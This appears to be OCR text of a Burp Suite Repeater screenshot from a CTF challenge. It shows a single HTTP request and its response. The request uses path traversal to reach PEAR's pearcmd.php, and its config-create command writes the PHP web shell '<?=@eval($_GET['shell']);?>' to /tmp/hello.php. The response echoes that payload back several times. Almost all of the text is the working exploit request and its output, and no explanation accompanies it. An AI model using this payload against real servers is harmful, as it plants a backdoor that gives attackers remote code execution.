 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: http://05c1eb98-7fcc-439c-be7c-3dade9e555df.node4.buuoj.cn:81
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /?+config-create+/&r=
../../../../../../../../../../../../../../../../../../usr/share
/php/pearcmd&/<?=
@eval($_GET['shell']);?>+/tmp/hello.php HTTP/1.1
2 Host:
05c1eb98-7fcc-439c-be7c-3dade9e555df.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
./../usr/share/php/pearcmd&/<
?=@eval($_GET['shell']);?>
/pear
17 PEAR documentation directory doc_dir
/&r=../../../../../../../../../../../../..
/../../usr/share/php/pearcmd&/<
?=@eval($_GET['shell']);?>
/pear/docs
18 PHP extension directory ext_dir
/&r=../../../../../../../../../../../../
../../../usr/share/php/pearcmd&/<
?=@eval($_GET['shell']);?>
/pear/ext
19 PEAR directory php_dir
/&r=../../../../../../../../../../../.
./../../../usr/share/php/pearcmd&/<
?=@eval($_GET['shell']);?>
/pear/php
20 PEAR Installer cache directory
cache_dir
/&r=../../../../../../../../../../..
/../../../../usr/share/php/pearcmd&/
<?=@eval($_GET['shell']);?>
/pear/cache
21 PEAR configuration file
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 5
Done
3,632 bytes | 207 millis